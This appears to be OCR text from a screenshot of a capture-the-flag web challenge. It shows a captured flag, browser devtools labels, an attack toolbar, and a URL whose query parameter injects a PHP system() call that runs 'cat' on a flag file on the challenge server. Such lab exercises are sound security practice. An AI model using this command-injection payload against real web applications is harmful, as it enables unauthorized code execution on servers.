 flag{ab428eaa8587d59fd52eb8a202bd9b63}
Elements Console Recorder Performance insights Sources Network Perforr
LOAD SPLIT EXECUTE TEST SQLI XSS LFI S
URL
http://114.67.175.224:18593/?s=system("cat flaga15808abee46a1d5.txt")